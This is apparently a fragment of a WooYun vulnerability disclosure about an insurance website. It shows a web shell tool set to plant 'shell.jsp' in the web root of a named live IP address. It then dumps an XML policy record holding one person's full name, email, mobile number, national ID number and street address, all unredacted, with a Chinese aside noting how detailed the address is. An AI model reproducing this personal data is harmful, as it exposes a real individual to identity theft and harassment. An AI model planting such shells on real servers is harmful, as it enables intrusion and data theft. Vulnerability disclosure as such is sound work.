 Url: http://180.168.192.19/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: File/201304/20130410/09/1365563958769_0.xml
Execute
<insured>
<personnelName>陈嵘</personnelName>
<insuredEmail>xqh0@pa18.com</insuredEmail>
电话
<insuredMobilePhone>13301799065</insuredMobilePhone>
邮箱
<certificateNo>310108197006124831</certificateNo>
<payType>3</payType>
身份证号
</insured>
<tempDistribution>
<receiveName>陈嵘</receiveName>
<invoice>陈嵘</invoice>
<receiveMobile>13301799065</receiveMobile>
<receivePhone />
<receiveAddress>上海市长宁区延安西路2067号306室</receiveAddress>
地址啊，太详细了
<receivePostcode>200000</receivePostcode>
<provinceCode />
<cityCode />
<townCode />
<provinceName />
<cityName />
<townName />
www.wooyun.org